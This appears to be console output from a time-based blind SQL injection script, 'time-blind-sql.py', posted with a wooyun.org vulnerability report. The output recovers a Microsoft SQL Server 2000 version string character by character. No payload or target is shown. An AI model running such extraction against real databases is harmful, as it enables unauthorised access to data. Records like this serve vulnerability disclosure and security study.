 D:\py\ecs>time-blind-sql.py
[13:16:22] Start to retrive MSSQL Version:
. . . . . . . . . . . . .
[in progress] m . . . . . . . . .
[in progress] mi . . .
[in progress] mic . . . . . . . . . . . . . . . . . . .
[in progress] micr . . . . . . . . . . . . . . .
[in progress] micro . . . . . . . . . . . . . . . . . . . .
[in progress] micros . . . . . . . . . . . . . . .
[in progress] microso . . . . . .
[in progress] microsof . . . . . . . . . . . . . . . . . . . .
[in progress] microsoft
[in progress] microsoft  . . . . . . . . . . . . . . . . . . .
[in progress] microsoft s . . . . . . . . . . . . . . . . .
[in progress] microsoft sq . . . . . . . . . . . .
[in progress] microsoft sql
[in progress] microsoft sql  . . . . . . . . . . . . . . . . . . .
[in progress] microsoft sql s . . . . .
[in progress] microsoft sql se . . . . . . . . . . . . . . . . . .
[in progress] microsoft sql ser . . . . . . . . . . . . . . . . . . . . . .
[in progress] microsoft sql serv . . . . .
[in progress] microsoft sql serve . . . . . . . . . . . . . . . . . .
[in progress] microsoft sql server
[in progress] microsoft sql server
[in progress] microsoft sql server   . . . . . . . . . . . . . . . . . . . . .
. . . . . . .
[in progress] microsoft sql server  2 . . . . . . . . . . . . . . . . . . . .
. . . . . .
[in progress] microsoft sql server  20 . . . . . . . . . . . . . . . . . . . .
. . . . . .
[in progress] microsoft sql server  200 . . . . . . . . . . . . . . . . . . .
. . . . . . .
[in progress] microsoft sql server  2000
[in progress] microsoft sql server  2000  . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . .
[in progress] microsoft sql server  2000   . . . . . . . . . . . . . . . . . .
www.wooyun.org